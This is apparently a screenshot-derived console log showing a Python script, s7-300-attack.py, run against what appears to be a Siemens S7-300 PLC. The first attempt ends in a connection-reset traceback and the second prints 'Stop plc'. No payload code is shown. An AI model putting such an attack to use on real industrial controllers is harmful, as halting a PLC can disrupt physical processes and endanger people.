 C:\python save>python s7-300-attack.py 2
Target is alive
Sending packet to target
Traceback (most recent call last):
File "C:\python save\s7-300-attack.py", line 129, in <module>
x.run()
~~~~~^^
File "C:\python save\s7-300-attack.py", line 93, in run
self.exploit()
~~~~~~~~~~~~^^
File "C:\python save\s7-300-attack.py", line 59, in exploit
self.create_connect(self.slot)
~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^
File "C:\python save\s7-300-attack.py", line 47, in create_connect
self.sock.send(setup_communication_payload)
~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
ConnectionResetError: [WinError 10054] 远程主机强迫关闭了一个现有的连接。
C:\python save>python s7-300-attack.py 2
Target is alive
Sending packet to target
Stop plc
C:\python save>p